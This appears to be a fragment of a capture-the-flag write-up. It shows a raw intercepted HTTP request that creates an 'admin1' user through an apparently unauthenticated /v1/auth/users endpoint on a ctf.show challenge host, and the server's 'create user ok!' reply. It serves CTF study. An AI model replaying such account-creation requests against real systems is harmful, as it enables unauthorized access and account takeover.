 Raw 参数 头 Hex
POST /v1/auth/users?username=admin1&password=passwd HTTP/1.1
Host: 811245c0-6aac-4bb5-be0a-c23a9626b050.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: _ga=GA1.2.302713316.1678960921
Upgrade-Insecure-Requests: 1
If-Modified-Since: Tue, 30 May 2023 05:56:46 GMT
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Thu, 01 Jun 2023 11:48:48 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Content-Security-Policy: script-src 'self'
Content-Length: 52
{"code":200,"message":null,"data":"create user ok!"}
先知社区